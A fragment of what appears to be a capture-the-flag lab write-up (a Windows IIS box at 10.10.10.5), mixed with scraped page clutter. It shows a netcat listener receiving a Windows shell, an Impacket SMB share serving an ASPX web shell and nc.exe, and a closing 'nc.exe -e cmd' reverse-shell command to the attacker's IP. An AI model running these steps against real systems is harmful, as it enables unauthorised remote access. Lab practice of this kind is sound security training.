 Exiting.
❯ rlwrap nc -nlvp 4444
Connection from 10.10.10.5:49208
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>
❯ ls
cmd.aspx nc.exe
❯ sudo smbserver.py smbFolder $(pwd) -smb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.5,49207)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:smbFolder)
[*] Incoming connection (10.10.10.5,49209)
[*] AUTHENTICATE_MESSAGE (\,DEVEL)
[*] User DEVEL\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:smbFolder)
Import bookmarks... Cibersecurity Hacking eJPT OSCP IA Scripting ricing Blue Team
Command: Folder\nc.exe -e cmd 10.10.16.4 4444 excute